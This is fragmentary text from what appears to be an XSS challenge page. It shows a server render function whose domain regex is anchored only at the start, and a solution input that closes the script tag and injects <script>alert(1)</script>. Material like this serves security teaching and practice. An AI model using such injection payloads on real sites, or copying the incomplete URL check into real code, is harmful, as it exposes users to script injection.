 http://xss.test/?input=https://www.
">
我
是
胡
爷
input code length: 64
1 https://www.segmentfault.com"></script><script>alert(1)
</script>
html
<script src="https://www.segmentfault.com"></script>
<script>alert(1)</script>"></script>
server code
1 function render (input) {
2 let domainRe = /^https?:\/\/www\.segmentfault
\.com/
3 if (domainRe.test(input)) {
4 return `<script src="${input}"></script>`
5 }
6 return 'Invalid URL'
7 }